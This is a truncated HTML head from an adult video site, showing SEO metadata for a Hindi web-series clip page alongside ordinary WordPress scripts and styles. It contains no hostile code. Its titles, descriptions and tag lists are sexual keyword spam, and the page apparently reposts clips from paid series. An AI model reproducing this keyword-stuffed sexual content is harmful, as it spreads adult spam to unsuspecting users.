

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/
body_size: 38650
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="og:type" content="video.other"><meta property="og:video:url" content="https://pormo.xyz/por/2022/03/12465.mp4"><meta property="og:video:secure_url" content="https://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/?video_embed=31549"><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta property="video:tag" content="alt balaji porn"><meta property="video:tag" content="alt balaji sex"><meta property="video:tag" content="balaji sexy video"><meta property="video:tag" content="fliz hot sex"><meta property="video:tag" content="fliz hot videos"><meta property="video:tag" content="fliz sex web series"><meta property="video:tag" content="full sex web series"><meta property="video:tag" content="gandi baat sexy video"><meta property="video:tag" content="hot adult web series"><meta property="video:tag" content="hot web series xnxx"><meta property="video:tag" content="hot web series xxx"><meta property="video:tag" content="indian hot web series video"><meta property="video:tag" content="indian web series sexy"><meta property="video:tag" content="kooku web series sex"><meta property="video:tag" content="new porn web series"><meta property="video:tag" content="new web series porn"><meta property="video:tag" content="nude hindi web series"><meta property="video:tag" content="porn ullu"><meta property="video:tag" content="pron web series"><meta property="video:tag" content="sex video ullu"><meta property="video:tag" content="sexy hindi web series"><meta property="video:tag" content="sexy indian web series"><meta property="video:tag" content="ullu hot sex"><meta property="video:tag" content="ullu sexy"><meta property="video:tag" content="web series sexy video"><meta property="video:tag" content="webseriessex">	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex - Porhub videos</title>
	<meta name="description" content="Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex Mrs Teacher Hindi Hot clips ullu hot sex" />
	<link rel="canonical" href="http://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex - Porhub videos" />
	<meta property="og:description" content="Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex Mrs Teacher Hindi Hot clips ullu hot sex" />
	<meta property="og:url" content="http://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta property="article:published_time" content="2022-03-08T08:37:37+00:00" />
	<meta property="og:image" content="http://porhubvideo.com/wp-content/uploads/2022/03/Mrs-Teacher-Hindi-S01-E02-Hot-clips-ullu-hot-sex.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="394" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="porhub videos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/#article","isPartOf":{"@id":"http://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/"},"author":{"name":"porhub videos","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"headline":"Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex","datePublished":"2022-03-08T08:37:37+00:00","mainEntityOfPage":{"@id":"http://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/"},"wordCount":20,"commentCount":0,"image":{"@id":"http://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/03/Mrs-Teacher-Hindi-S01-E02-Hot-clips-ullu-hot-sex.jpg","keywords":["alt balaji porn","alt balaji sex","balaji sexy video","fliz hot sex","fliz hot videos","fliz sex web series","full sex web series","gandi baat sexy video","hot adult web series","hot web series xnxx","hot web series xxx","indian hot web series video","indian web series sexy","kooku web series sex","new porn web series","new web series porn","nude hindi web series","porn ullu","pron web series","sex video ullu","sexy hindi web series","sexy indian web series","ullu hot sex","ullu sexy","web series sexy video","webseriessex"],"articleSection":["Indian web series"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/#respond"]}]},{"@type":"WebPage","@id":"http://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/","url":"http://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/","name":"Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/#primaryimage"},"image":{"@id":"http://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/03/Mrs-Teacher-Hindi-S01-E02-Hot-clips-ullu-hot-sex.jpg","datePublished":"2022-03-08T08:37:37+00:00","author":{"@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"description":"Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex Mrs Teacher Hindi Hot clips ullu hot sex","breadcrumb":{"@id":"http://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2022/03/Mrs-Teacher-Hindi-S01-E02-Hot-clips-ullu-hot-sex.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2022/03/Mrs-Teacher-Hindi-S01-E02-Hot-clips-ullu-hot-sex.jpg","width":350,"height":394,"caption":"ullu hot sex"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/mrs-teacher-hindi-s01-e02-hot-clips-ullu-hot-sex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"Mrs Teacher Hindi S01 E02 Hot clips ullu hot sex"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e","name":"porhub videos","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","caption":"porhub videos"},"sameAs":["https://porhubvideos.com"],"url":"https://porhubvideo.com/author/porhubvideos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidp